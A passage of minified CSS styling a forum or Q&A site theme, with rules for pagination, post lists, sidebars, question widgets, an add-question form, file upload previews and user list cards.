#e6edf0;box-sizing:border-box;padding:0;text-align:center;background-color:#fbf4f3;color:#000;font-size:16px;font-weight:400;border-bottom-left-radius:0;border-top-left-radius:0;outline:0!important;box-shadow:none!important}.pagination_inner .go_btn .input-group-append button:hover{background:#fbf4f3;border-color:#fbf4f3}.pagination_inner .go_btn .input-group-append button:focus{color:var(--brand_color);border-color:#e6edf0}.fade{transition:opacity .5s ease-in-out}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}.forum-statistics{padding:80px 0 78px 0}.forum-statistics .btn_bg{padding:14px 55px}.forum-statistics .btn_bg:hover{background-color:#006a53;border-color:#006a53;color:#fff}.forum-statistics .statistics-widget{display:flex;align-items:center}.forum-statistics .statistics-widget img{margin-right:25px}.forum-statistics .statistics-widget h4{font-size:24px;font-weight:700;line-height:30px;color:#171d24;margin-bottom:5px}.forum-statistics .statistics-widget p{font-size:16px;font-weight:400;line-height:26px;color:#3c4146;margin-bottom:0}.forum-category-area .col-custom{width:20%}.forum-category-area .single-category-widget{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;background-color:#fff;border-radius:10px;text-align:center;padding-top:25px;padding-bottom:25px;transition:all .3s ease-out}.forum-category-area .single-category-widget:hover{box-shadow:0 20px 45px 0 #334d7226}.forum-category-area .single-category-widget:hover h5{color:var(--brand_color)!important}.forum-category-area .single-category-widget h5{font-size:18px;font-weight:500;line-height:21px;color:#171d24;margin-bottom:0;margin-top:23px;transition:all .3s ease-out}.forum-post-widget .widget-header h2{font-size:40px;font-weight:700;line-height:50px;color:#000}.forum-post-widget .widget-header .action_btn{padding-bottom:8px;padding-top:8px;box-shadow:none}.forum-post-widget .widget-header .action_btn:hover{box-shadow:0 20px 30px 0 rgba(17,166,131,.24)}.forum-post-widget .post-filter-widget{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:5px;background-color:#fff;padding:16.5px 30px;display:flex;flex-wrap:wrap}.forum-post-widget .post-filter-widget .single-filter-item{margin-right:40px}@media (max-width:1200px) and (min-width:992px){.forum-post-widget .post-filter-widget .single-filter-item{margin-right:20px}}.forum-post-widget .post-filter-widget .single-filter-item:last-child{margin-right:0}.forum-post-widget .post-filter-widget .single-filter-item input[type=radio]{display:none}.forum-post-widget .post-filter-widget .single-filter-item input[type=radio]:checked{display:none}.forum-post-widget .post-filter-widget .single-filter-item input[type=radio]:checked~label{color:var(--brand_color)}.forum-post-widget .post-filter-widget .single-filter-item input[type=radio]:checked~label .main-img{display:none}.forum-post-widget .post-filter-widget .single-filter-item input[type=radio]:checked~label .hover-img{display:block}.forum-post-widget .post-filter-widget .single-filter-item label{display:flex;align-items:center;cursor:pointer;font-size:14px;font-weight:400;line-height:16px;color:#6a737c}.forum-post-widget .post-filter-widget .single-filter-item label img{margin-right:8.5px;margin-bottom:1px}.forum-post-widget .post-filter-widget .single-filter-item label .main-img{display:block}.forum-post-widget .post-filter-widget .single-filter-item label .hover-img{display:none}.single-forum-post-widget{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:10px;background-color:#fff;transition:all .3s ease-out;padding:22px 35px 30px 30px;display:flex;align-items:center;justify-content:space-between;margin-top:10px}.single-forum-post-widget:first-child{margin-top:0}.single-forum-post-widget:hover{box-shadow:0 20px 45px 0 #334d7226;transform:translateX(2px)}.single-forum-post-widget:hover .post-title h6 a{color:var(--brand_color)}.single-forum-post-widget .post-title{margin-bottom:10px}.single-forum-post-widget .post-title h6{margin-bottom:0;line-height:22px;font-size:16px;font-weight:500}.single-forum-post-widget .post-title h6 a{color:#171d24}.single-forum-post-widget .post-title i{font-size:15px;color:#2ed83f;vertical-align:middle;margin-left:6px}.single-forum-post-widget .post-info{display:flex;flex-wrap:wrap}.single-forum-post-widget .post-info>div{margin-right:15px;color:#848d95;font-size:14px;font-weight:400;line-height:16px}.single-forum-post-widget .post-info>div img{margin-right:5px;height:15px;width:15px}.single-forum-post-widget .post-info .post-category a{color:#4a6ee0}.single-forum-post-widget .post-tags{display:flex}.single-forum-post-widget .post-tags .single-tag{padding:3px 9.5px;border-radius:3px;font-size:12px;font-weight:400;line-height:14px;color:#fff;margin:12px 10px 0 0}.single-forum-post-widget .post-tags .single-tag:last-child{margin-right:0}.single-forum-post-widget .post-tags .single-tag.tag-jq{background-color:#f7ab40}.single-forum-post-widget .post-tags .single-tag.tag-php{background-color:#7543e0}.single-forum-post-widget .post-tags .single-tag.tag-wp{background-color:#6078ce}.single-forum-post-widget .post-tags .single-tag.tag-js{background-color:#ff7245}.single-forum-post-widget .post-tags .single-tag.tag-dvlp{background-color:#48a6ea}.single-forum-post-widget .post-tags .single-tag.tag-ecmrc{background-color:#333}.single-forum-post-widget .post-tags .single-tag.tag-foram{background-color:var(--brand_color)}.single-forum-post-widget .post-tags .single-tag.tag-hlp{background-color:#2c53df}.single-forum-post-widget .post-tags .single-tag.tag-sprt{background-color:#0cc72a}.single-forum-post-widget .post-reach{border-left:1px solid #e6e6e6;padding-left:10px}.single-forum-post-widget .post-reach>div{font-size:12px;font-weight:400;line-height:14px;color:#848d95;margin-top:10px;display:flex;align-items:center}.single-forum-post-widget .post-reach>div:first-child{margin-top:0}.single-forum-post-widget .post-reach>div img{margin-right:5px}.forum-left-sidebar-widget{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:6px;background-color:#fff;padding:30px 21px}@media (min-width:1367px){.forum-left-sidebar-widget{width:220px;margin-right:55px}}.forum-left-sidebar-widget .nav-sidebar{margin-bottom:0}.forum-left-sidebar-widget .nav-sidebar .nav-item{margin-bottom:20px;position:relative;cursor:pointer}.forum-left-sidebar-widget .nav-sidebar .nav-item:last-child{margin-bottom:0}.forum-left-sidebar-widget .nav-sidebar .nav-item .nav-link{padding:0;display:flex;flex-wrap:wrap;align-items:center;font-size:14px;line-height:20px;font-weight:500;color:var(--h_title);position:relative}.forum-left-sidebar-widget .nav-sidebar .nav-item .nav-link img{padding-right:15px}.forum-left-sidebar-widget .nav-sidebar .nav-item .nav-link+.icon{font-size:20px;color:#6a737c;float:right;position:absolute;right:0;top:-2px;transition:all .3s linear}.forum-left-sidebar-widget .nav-sidebar .nav-item.active .nav-link,.forum-left-sidebar-widget .nav-sidebar .nav-item:hover .nav-link{color:var(--brand_color)}.forum-left-sidebar-widget .nav-sidebar .nav-item.active .icon,.forum-left-sidebar-widget .nav-sidebar .nav-item:hover .icon{color:var(--brand_color)}.forum-left-sidebar-widget .nav-sidebar .nav-item.active .icon{transform:rotate(-180deg)}.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav{padding-left:32px!important;margin-bottom:0;padding-top:12px;width:100%!important;display:none}.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav li a{font-size:14px;font-weight:400;line-height:30px;color:#6a737c;padding:0}.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav li a.active,.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav li a:hover{color:var(--brand_color)}.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav li a.active i,.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav li a:hover i{color:var(--brand_color)}.forum-left-sidebar-widget .nav-sidebar+.nav-sidebar{border-top:1px solid #e5e9eb;padding-top:20px}.forum-right-sidebar-widget.question-sidebar{padding-left:33px}.forum-right-sidebar-widget .custom-sidebar-btn{box-shadow:none;padding:16px 0;text-align:center;font-size:20px;font-weight:500;border-radius:5px;background-image:linear-gradient(to top,#1c378c,#4a6ee0);background-color:inherit}.forum-right-sidebar-widget .custom-sidebar-btn:hover{background-image:linear-gradient(to top,#4a6ee0,#1c378c)}.forum-right-sidebar-widget .single-widget-box{box-shadow:0 10px 30px 0 #171d240d;border-radius:5px;background-color:#fff;border:1px solid transparent}.forum-right-sidebar-widget .single-widget-box.login-widget{padding:30px}.forum-right-sidebar-widget .single-widget-box.login-widget .form-control{border-color:#e6e6e6;font-size:16px;font-weight:400;line-height:19px;padding:14.5px 18.5px}.forum-right-sidebar-widget .single-widget-box.login-widget .form-check .form-check-input{margin-top:0}.forum-right-sidebar-widget .single-widget-box.login-widget .form-check label{font-size:14px;font-weight:400;line-height:16px;color:#6a737c;overflow:hidden;margin-bottom:4px}.forum-right-sidebar-widget .single-widget-box.login-widget button{border-radius:5px;font-size:18px;font-weight:500;background-color:transparent;padding:8px 0}.forum-right-sidebar-widget .single-widget-box.login-widget button:hover{background-color:var(--brand_color)}.forum-right-sidebar-widget .single-widget-box.stat-widget .row p{font-size:16px;font-weight:400;line-height:26px;color:#4a6ee0;margin-bottom:0;margin-top:10px}.forum-right-sidebar-widget .single-widget-box.stat-widget .row h5{font-size:20px;font-weight:700;line-height:23px;color:#171d24;margin-bottom:0;margin-top:-4px}.forum-right-sidebar-widget .single-widget-box.stat-widget-2{text-align:left}.forum-right-sidebar-widget .single-widget-box.stat-widget-2 .widget-content{padding:15px 25px 20px 25px}.forum-right-sidebar-widget .single-widget-box.stat-widget-2 p{font-size:16px;font-weight:400;line-height:26px;color:#6a737c}.forum-right-sidebar-widget .single-widget-box.stat-widget-2 h4{font-size:24px;font-weight:700;line-height:30px;color:#f00003;margin-bottom:4px}.forum-right-sidebar-widget .single-widget-box.stat-widget-2 span:not(.counter){display:inline-block;font-size:14px;font-weight:400;line-height:22px;color:#171d24}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content{padding:22px}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic{display:flex;margin-top:22px}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic:first-child{margin-top:0}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-no{font-size:24px;font-weight:700;line-height:25px;color:#e6e6e6;margin-right:15px}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content h6{margin-bottom:8px}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content h6 a{font-size:14px;font-weight:500;line-height:16px;color:#171d24}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content h6 a:hover{color:var(--brand_color)}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content .topic-info{display:flex;align-items:center;flex-wrap:wrap}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content .topic-info>div{margin-right:17px;display:flex;align-items:center}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content .topic-info>div:last-child{margin-right:0}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content span{font-size:12px;font-weight:400;line-height:14px;color:#848d95}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content img{margin-right:8px}.forum-right-sidebar-widget .single-widget-box.related-topic .widget-content{padding:17px 25px 25px 25px}.forum-right-sidebar-widget .single-widget-box.related-topic ul li{display:block;margin-top:10px}.forum-right-sidebar-widget .single-widget-box.related-topic ul li:first-child{margin-top:0}.forum-right-sidebar-widget .single-widget-box.related-topic ul li a{margin-left:9px;font-size:14px;font-weight:400;line-height:16px;color:#4a6ee0}.forum-right-sidebar-widget .single-widget-box.related-topic ul li a:hover{color:var(--brand_color)}.forum-right-sidebar-widget .single-widget-box.related-topic ul li span{font-size:14px;font-weight:400;line-height:16px;background-color:var(--brand_color);border-radius:2px;color:#fff;padding:3px 10px}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content{padding:25px 35px 30px 25px}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user{display:flex;margin-top:20px;align-items:center}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user:first-child{margin-top:0}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-img{display:inline-block;position:relative;margin-right:20px}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-img.active::after{position:absolute;top:0;right:2px;content:"";height:8px;width:8px;background-color:#2bd63c;border-radius:50%}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-img img{border-radius:50%}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info{display:flex;flex-direction:column}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info h6{margin-bottom:8px}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info h6 a{font-size:14px;font-weight:500;line-height:16px;color:#171d24}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info h6:hover a{color:var(--brand_color)}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info span{font-size:12px;font-weight:400;line-height:14px;color:#848d95}.forum-right-sidebar-widget .single-widget-box.top-user .widget-content{padding:20px 25px}.forum-right-sidebar-widget .single-widget-box.top-user .custom-select{border:1px solid #e6e6e6;border-radius:5px;color:#6a737c;float:inherit;background-color:#f2f4f5}.forum-right-sidebar-widget .single-widget-box.top-user .custom-select .current{background-color:transparent;text-transform:capitalize}.forum-right-sidebar-widget .single-widget-box.top-user ul li{display:flex;align-items:center;font-size:14px;font-weight:400;margin-top:11px;color:#6a737c;text-transform:capitalize}.forum-right-sidebar-widget .single-widget-box.top-user ul li:first-child{margin-top:0}.forum-right-sidebar-widget .single-widget-box.top-user ul li img{border-radius:50%;height:30px;width:30px;margin-left:7px;margin-right:14px}.forum-right-sidebar-widget .single-widget-box.top-user ul li a{color:#171d24;font-size:14px;font-weight:400;line-height:22px;transition:all .2s linear}.forum-right-sidebar-widget .single-widget-box.top-user ul li a:hover{color:var(--brand_color)}.forum-right-sidebar-widget .single-widget-box.top-user ul li span{display:inline-block;margin-left:auto;font-size:14px;font-weight:400;line-height:22px;color:#6a737c}.forum-right-sidebar-widget .single-widget-box.tag-widget .widget-content{padding:15px 25px 30px 25px}.forum-right-sidebar-widget .single-widget-box .widget-header{display:flex;align-items:center;padding:20px 25px;box-shadow:0 1px 0 0 #e6e6e6}.forum-right-sidebar-widget .single-widget-box .widget-header h5{font-size:18px;font-weight:500;line-height:21px;color:#171d24;margin-bottom:0}.forum-right-sidebar-widget .single-widget-box .widget-header img{max-height:20px;max-width:20px;margin-right:10px}.widget-tag-list-2{margin-bottom:0;display:flex;flex-wrap:wrap}.widget-tag-list-2.tag-light li a{border:1px solid #e6e6e6;color:#6a737c;transition:all .2s linear}.widget-tag-list-2.tag-light li a:hover{border:1px solid var(--brand_color);box-shadow:0 10px 20px 0 rgba(17,166,131,.24);background:var(--brand_color);color:#fff}.widget-tag-list-2 li a{font-size:12px;font-weight:400;line-height:14px;color:#fff;padding:5.5px 14px;border-radius:3px;display:inline-block;margin:10px 10px 0 0;transition:all .3s ease-out}.widget-tag-list-2 li a.tag-jq{background-color:#f7ab40}.widget-tag-list-2 li a.tag-jq:hover{box-shadow:0 5px 15px 0 rgba(247,171,64,.25)}.widget-tag-list-2 li a.tag-php{background-color:#7543e0}.widget-tag-list-2 li a.tag-php:hover{box-shadow:0 5px 15px 0 rgba(117,67,224,.25)}.widget-tag-list-2 li a.tag-wp{background-color:#6078ce}.widget-tag-list-2 li a.tag-wp:hover{box-shadow:0 5px 15px 0 rgba(96,120,206,.25)}.widget-tag-list-2 li a.tag-js{background-color:#ff7245}.widget-tag-list-2 li a.tag-js:hover{box-shadow:0 5px 15px 0 rgba(255,114,69,.25)}.widget-tag-list-2 li a.tag-dvlp{background-color:#48a6ea}.widget-tag-list-2 li a.tag-dvlp:hover{box-shadow:0 5px 15px 0 rgba(72,166,234,.25)}.widget-tag-list-2 li a.tag-ecmrc{background-color:#333}.widget-tag-list-2 li a.tag-ecmrc:hover{box-shadow:0 5px 15px 0 rgba(51,51,51,.25)}.widget-tag-list-2 li a.tag-foram{background-color:var(--brand_color)}.widget-tag-list-2 li a.tag-foram:hover{box-shadow:0 5px 15px 0 rgba(7,134,105,.25)}.widget-tag-list-2 li a.tag-hlp{background-color:#2c53df}.widget-tag-list-2 li a.tag-hlp:hover{box-shadow:0 5px 15px 0 rgba(44,83,223,.25)}.widget-tag-list-2 li a.tag-sprt{background-color:#0cc72a}.widget-tag-list-2 li a.tag-sprt:hover{box-shadow:0 5px 15px 0 rgba(12,199,42,.25)}.all-question-widget{border:1px solid #e6e6e6;border-radius:10px;background-color:#fff}.all-question-widget .widget-header{padding:14px 30px 20px 25px}.all-question-widget .widget-header .title{display:flex;justify-content:space-between;align-items:center}.all-question-widget .widget-header .title h4{font-size:24px;font-weight:700;line-height:30px;color:#171d24}.all-question-widget .widget-header .title span{display:inline-block;font-size:16px;font-weight:400;line-height:26px;color:#6a737c}.filter-tab{display:flex;justify-content:space-between;margin-top:14px}.filter-tab>ul{list-style:none;padding-left:0;display:flex}.filter-tab>ul>li{display:inline-block;margin:10px 10px 0 0}.filter-tab>ul>li:last-child{margin-right:0}.filter-tab>ul>li a{display:flex;align-items:center;border-radius:3px;font-size:14px;font-weight:400;line-height:22px;text-align:center;color:#6a737c;background-color:transparent;border:1px solid #e6e6e6;padding:7px 10px}.filter-tab>ul>li a:hover{color:var(--brand_color);border-color:var(--brand_color)}.filter-tab>ul>li a.active{background-color:var(--brand_color);color:#fff;border-color:var(--brand_color)}.filter-tab>ul>li a i{vertical-align:middle;margin-right:4px;font-size:12px}.filter-tab .custom-select{background-color:transparent;border:1px solid #e6e6e6;border-radius:3px;color:#6a737c;float:inherit;font-size:14px;font-weight:400;line-height:22px;padding:7px 25px 7px 10px;height:inherit}.filter-tab .custom-select::after{border-bottom:1px solid #6b707f;border-right:1px solid #6b707f;height:6px;width:6px;right:13px;margin-top:-4px}.all-question-widget-2 .widget-header{box-shadow:0 10px 30px 0 #171d240d;background-color:#fff;border-radius:5px}.all-question-widget-2 .widget-header .question{padding:20px 25px;border-bottom:1px solid #e6e6e6}.all-question-widget-2 .widget-header .question .avatar{border-radius:50%;height:31px;width:31px;margin-right:10px}.all-question-widget-2 .widget-header .question form{position:relative;flex:1}.all-question-widget-2 .widget-header .question form i{position:absolute;top:50%;left:10px;transform:translateY(-50%);font-size:14px;color:#848d95}.all-question-widget-2 .widget-header .question form .form-control{border:1px solid #e6e6e6;font-size:12px;font-weight:400;line-height:14px;color:#9199a1;height:40px;padding-left:30px;background-color:transparent}.all-question-widget-2 .widget-header .question form .form-control::placeholder{color:#848d95}.filter-tab-2{display:flex;justify-content:space-between;padding:17px 25px}.filter-tab-2>ul{list-style:none;padding-left:0;display:flex;margin:0}.filter-tab-2>ul>li{display:inline-block;margin-right:25px}.filter-tab-2>ul>li:last-child{margin-right:0}.filter-tab-2>ul>li a{font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#535a60;position:relative}.filter-tab-2>ul>li a:hover{color:var(--brand_color)}.filter-tab-2>ul>li a.active{color:#171d24}.filter-tab-2>ul>li a.active::after{transform:scale(1)}.filter-tab-2>ul>li a::after{content:"";position:absolute;bottom:-21px;width:100%;left:0;border-radius:5px;height:2px;transform:scale(0);background-color:#f00003;transform-origin:left}.single-question-widget{border-top:1px solid #e6e6e6;padding:30px 30px 35px 30px}.single-question-widget .question-content .question-header{display:flex}.single-question-widget .question-content .question-header .author-img{margin-right:20px}.single-question-widget .question-content .question-header .author-img img{border-radius:50%;height:40px;width:40px}.single-question-widget .question-content .question-header .qtn-title h6{font-size:18px;font-weight:700;line-height:24px;color:#171d24;margin-bottom:8px;transition:all .3s linear;margin-top:-4px}.single-question-widget .question-content .question-header .qtn-title h6:hover{color:var(--brand_color)}.single-question-widget .question-content .question-header .qtn-title>div span{margin-right:14px;display:inline-block}.single-question-widget .question-content .question-header .qtn-title>div span:last-child{margin-right:0}.single-question-widget .question-content .question-header .qtn-title>div .author-name{font-size:12px;font-weight:400;line-height:14px;color:#4a6ee0}.single-question-widget .question-content .question-header .qtn-title>div .author-pos{font-size:12px;font-weight:400;line-height:14px;color:#fff;background-color:#f00003;padding:2px 10px;border-radius:3px}.single-question-widget .question-content .question-header .qtn-title>div .timestamp{font-size:12px;font-weight:400;line-height:14px}.single-question-widget .question-body{display:flex;margin-top:18px}.single-question-widget .question-body .vote{text-align:center;margin-right:25px}.single-question-widget .question-body .vote button{background-color:transparent;color:#9199a1;border:none;font-size:35px;padding:0}.single-question-widget .question-body .vote button:hover{color:var(--brand_color)}.single-question-widget .question-body .vote .count{font-size:20px;font-weight:700;line-height:20px;color:#9199a1;margin:0 0 6px 0}.single-question-widget .question-body .q-text{margin-top:3px}.single-question-widget .question-body .q-text p{margin-bottom:0;font-size:14px;font-weight:400;line-height:22px;color:#6a737c;padding-right:20px}.single-question-widget .question-body .q-text .q-tag-list{list-style:none;padding:0;margin:0;display:flex;flex-wrap:wrap}.single-question-widget .question-body .q-text .q-tag-list li{margin:10px 10px 0 0}.single-question-widget .question-body .q-text .q-tag-list li a{border:1px solid #e6e6e6;border-radius:3px;background-color:transparent;padding:3px 10px;font-size:14px;font-weight:400;line-height:22px;color:#6a737c}.single-question-widget .question-body .q-text .q-tag-list li a:hover{color:var(--brand_color);border-color:var(--brand_color)}.single-question-widget .question-body .q-text .q-tag-list li:last-child{margin-left:0}.single-question-widget .comment-bar{display:flex;align-items:center;margin-left:60px;margin-top:15px}.single-question-widget .comment-bar img{border-radius:50%;height:36px;width:36px;margin-right:10px}.single-question-widget .comment-bar .form-group{position:relative;display:inline-block;flex:1}.single-question-widget .comment-bar .form-group .form-control{border:1px solid #e6e6e6;font-size:12px;font-weight:400;line-height:14px;color:#9199a1;height:36px;padding-left:15px;padding-right:40px;background-color:transparent}.single-question-widget .comment-bar .form-group .inp-file{display:none;visibility:hidden}.single-question-widget .comment-bar .form-group .cam-btn{position:absolute;right:18px;top:50%;transform:translateY(-50%);color:#848d95;cursor:pointer}.single-question-widget .comment-bar .doc_border_btn{padding:3px 20px;border-radius:3px;margin-left:20px;border-width:1px;font-size:14px;font-weight:500}.single-question-widget .question-reach>div{padding:7px 12.5px;text-align:center;display:flex;flex-direction:column}.single-question-widget .question-reach>div div{display:inline-block}.single-question-widget .question-reach>div div:first-child{font-size:16px;font-weight:400;line-height:19px;margin-bottom:3px}.single-question-widget .question-reach>div div:last-child{font-size:12px;font-weight:400;line-height:14px}.single-question-widget .question-reach .answer{border:1px solid rgba(7,134,105,.4);border-radius:4px}.single-question-widget .question-reach .answer div{color:#f00003}.single-question-widget .question-reach .view div{color:#848d95}.single-question-widget-2{box-shadow:0 10px 40px 0 #171d240d;background-color:#fff;border-radius:5px;margin-top:20px;padding:20px 25px 30px 25px}.single-question-widget-2 .question-tag a{font-family:var(--rob);font-size:14px;font-weight:400;line-height:22px;position:relative;color:var(--baseColor2);margin-right:20px;margin-right:20px}.single-question-widget-2 .question-tag a:after{position:absolute;content:"";background-color:var(--baseColor2);height:5px;width:5px;border-radius:50%;right:-15px;top:50%;transform:translateY(-50%)}.single-question-widget-2 .question-tag a:last-child::after{display:none}.single-question-widget-2 a h6{font-family:var(--rob);font-size:24px;font-weight:500;line-height:28px;color:#171d24;margin-top:20px}.single-question-widget-2 a h6:hover{color:var(--brand_color)}.single-question-widget-2 .user-ans{font-family:var(--rob);font-size:12px;font-weight:400;line-height:14px;display:flex;flex-direction:row;justify-content:space-between;margin-top:15px;margin-bottom:25px}.single-question-widget-2 .user-ans a{color:var(--baseColor2)}.single-question-widget-2 .user-ans .answer{font-family:var(--rob);font-size:14px;font-weight:400;line-height:22px;color:#171d24}.single-question-widget-2 .user-ans .answer .ans-img{display:inline-block;margin-right:5px}.single-question-widget-2 .user-ans .answer img{margin-left:-10px}.single-question-widget-2 .user-ans .answer img:first-child{margin:0}.single-question-widget-2 p{font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#535a60}.single-question-widget-2 .read-more{color:var(--baseColor2)}.single-question-widget-2 .action_btn{padding:3px 15px;border-radius:3px;border-width:1px;font-size:14px;font-weight:500}.single-question-widget-2 .action_btn i{vertical-align:middle;font-size:18px;padding-left:0;display:inline-block;transform:scaleX(-1);margin-right:3px}.add-question-widget{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;padding:30px 40px 40px 40px;border-radius:10px;background-color:#fff}.add-question-widget .widget-title{font-family:var(--rob);font-size:24px;font-weight:700;line-height:30px;color:#171d24}.add-question-widget label{font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#171d24;margin-bottom:7px}.add-question-widget label span{color:#e52323}.add-question-widget .form-check-label{font-size:14px;font-weight:400;line-height:22px;color:#606871}.add-question-widget .form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23171D24' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")}.add-question-widget .form-check-input:checked{background-color:transparent;border-color:#9199a1}.add-question-widget .instruction{font-family:var(--rob);font-size:14px;font-weight:400;line-height:22px;color:#606871;margin-top:7px}.add-question-widget .instruction span{color:#4a6ee0}.add-question-widget .action_btn{border:none;padding:9px 28px;box-shadow:none;border-radius:5px}.add-question-widget .cancel_btn{font-family:var(--rob);font-size:18px;font-weight:400;color:#171d24;border-radius:5px;background:#f2f4f5;display:inline-block;padding:9px 28px;border:none}.add-question-widget textarea{border-color:#e6e6e6;border-radius:5px}.add-question-widget .icon-input-group .form-control:not(textarea){height:50px}.dropzone-file-preview{list-style:none;margin:0;padding:0}.dropzone-file-preview li{border:1px solid #e6e6e6;background-color:#fff;border-radius:5px;padding:15px;height:50px;line-height:50px;display:flex;justify-content:space-between;margin-top:15px;position:relative;z-index:1}.dropzone-file-preview li:first-child{display:none}.dropzone-file-preview li.dz-error{background-color:rgba(251,78,78,.5);border-color:rgba(251,78,78,.5)}.dropzone-file-preview li.dz-error ion-icon,.dropzone-file-preview li.dz-error span{color:#fff}.dropzone-file-preview li.dz-complete .upload-progress{opacity:0}.dropzone-file-preview li .upload-progress{opacity:1;position:absolute;top:0;left:0;width:10%;background:#e6e6e6;height:100%;z-index:-1}.dropzone-file-preview li .preview-info{display:flex;align-items:center}.dropzone-file-preview li span{font-family:var(--rob);font-size:14px;font-weight:400;line-height:20px;color:#606871;display:inline-block}.dropzone-file-preview li ion-icon{font-size:18px;color:#606871;margin-right:5px;display:inline-block}.dropzone-file-preview li button{color:#e52323;font-family:var(--rob);font-size:14px;font-weight:400;line-height:20px;border:none;background-color:transparent;padding:0}.user-list-widget .widget-header{display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid #c8ccd0}.user-list-widget .widget-header h4{margin-bottom:0}.user-list-widget .widget-header i{color:#9199a1;transform:translateY(-50%) scaleX(-1)}.user-list-widget .widget-header .form-control{max-width:300px;border-color:#c8ccd0}.user-list-widget .widget-header .form-control::placeholder{color:#9199a1;font-family:var(--rob);font-size:14px;font-weight:400;line-height:22px}.user-list-widget .widget-filter{display:flex;flex-direction:row;flex-wrap:wrap}.user-list-widget .widget-filter .table-sorting{display:inline-flex;border-radius:5px;background-color:#fff;flex-direction:row;align-items:center;justify-content:space-between;border:1px solid #e6e6e6;height:40px;padding:0 10px 0 14px;min-width:135px;font-family:var(--rob);font-size:14px;font-weight:400;line-height:20px;color:#606871;margin-right:15px}.user-list-widget .widget-filter .table-sorting span{margin-left:10px}.user-list-widget .widget-filter .nice_select{background-color:transparent;border:none;line-height:45px;color:#171d24;font-size:14px;padding-left:15px}.user-list-widget .widget-filter .nice_select::after{border-color:#171d24;margin-top:-2px}.user-list-widget .widget-filter .layout-switcher .nav{border-radius:5px;background-color:#fff;padding:5px}.user-list-widget .widget-filter .layout-switcher .nav .nav-link{border-radius:5px;padding:0;height:30px;width:30px;padding:0 6px;background-color:transparent;fill:#606871;border:none}.user-list-widget .widget-filter .layout-switcher .nav .nav-link img{filter:invert(41%) sepia(5%) saturate(925%) hue-rotate(171deg) brightness(95%) contrast(88%)}.user-list-widget .widget-filter .layout-switcher .nav .nav-link:hover img{filter:invert(35%) sepia(81%) saturate(435%) hue-rotate(116deg) brightness(100%) contrast(100%)}.user-list-widget .widget-filter .layout-switcher .nav .nav-link.active{background-color:rgba(7,134,105,.1);fill:#171d24}.user-list-widget .widget-filter .layout-switcher .nav .nav-link.active img{filter:invert(9%) sepia(15%) saturate(1025%) hue-rotate(172deg) brightness(91%) contrast(94%)}.user-list-widget .single-user-widget{background-color:#fff;border-radius:5px;box-shadow:0 1.6px 3.59px 0 #334d7226,0 .5px 1px 0 #334d721a;transition:all .3s ease-out;position:relative;text-align:center;padding-top:35px;padding-bottom:20px}.user-list-widget .single-user-widget h6{margin-bottom:5px}.user-list-widget .single-user-widget .more{position:absolute;top:20px;right:17px;color:#9199a1}.user-list-widget .single-user-widget .more ion-icon{color:#9199a1;font-size:14px}.user-list-widget .single-user-widget.list-view{display:flex;flex-direction:row;padding:20px;text-align:left}.user-list-widget .single-user-widget.list-view .user-body{display:flex;flex-direction:row;width:100%;justify-content:space-between;align-items:center;margin-left:15px}.user-list-widget .single-user-widget.list-view .user-img{margin-bottom:0}.user-list-widget .single-user-widget.list-view .user-activity{margin-top:0}.user-list-widget .single-user-widget.list-view .user-activity div{width:100%;text-align:center}.user-list-widget .single-user-widget.list-view .user-activity div:first-child{margin-right:25px}.user-list-widget .single-user-widget:hover{box-shadow:0 20px 45px 0 #334d7226}.user-list-widget .single-user-widget .user-img{display:inline-block;position:relative;margin-bottom:12px}.user-list-widget .single-user-widget .user-img::after{content:"";position:absolute;top:2.5px;left:2.5px;right:2.5px;bottom:2.5px;border-radius:50%;border:1px solid 